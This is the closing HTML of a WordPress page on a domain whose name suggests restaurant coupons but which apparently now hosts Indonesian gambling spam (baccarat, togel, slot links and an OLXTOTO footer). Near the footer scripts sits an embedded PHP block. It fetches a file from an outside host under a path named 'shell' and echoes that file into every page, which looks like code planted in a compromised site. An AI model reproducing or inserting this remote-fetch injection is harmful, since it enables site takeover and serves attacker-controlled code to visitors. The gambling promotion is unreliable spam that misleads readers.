</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-terpercaya-2025/">Agen Baccarat Terpercaya 2025: Panduan Memilih Tempat Bermain yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-terbaik-2025/">Agen Baccarat Online Terbaik 2025: Panduan Memilih Platform Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-resmi-dan-aman-2025/">Agen Baccarat Resmi Dan Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-2025-minimal-bet-rendah/">Agen Baccarat 2025 Minimal Bet Rendah Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-baccarat-online-2025-winrate-tinggi/">Agen Baccarat Online 2025 Winrate Tinggi: Strategi Menang Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
